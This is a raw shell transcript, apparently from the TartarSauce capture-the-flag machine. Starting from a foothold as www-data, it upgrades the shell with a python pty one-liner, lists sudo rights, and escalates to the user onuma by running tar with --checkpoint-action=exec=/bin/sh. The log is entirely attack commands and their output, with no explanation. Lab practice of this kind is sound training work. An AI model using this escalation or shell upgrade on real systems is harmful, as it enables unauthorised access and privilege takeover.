 uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@TartarSauce:/$ ls
ls
bin   dev  home        lib         media  opt   root  sbin  srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    proc  run   snap  sys  usr  vmlinuz
www-data@TartarSauce:/$ sudo -l
sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
www-data@TartarSauce:/$ whoami
whoami
www-data
www-data@TartarSauce:/$ sudo -u onuma /bin/tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
<ev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
/bin/tar: Removing leading `/' from member names
$ id
id
uid=1000(onuma) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
$ python -c 'import pty; pty.spawn("/bin/bash")'
python -c 'import pty; pty.spawn("/bin/bash")'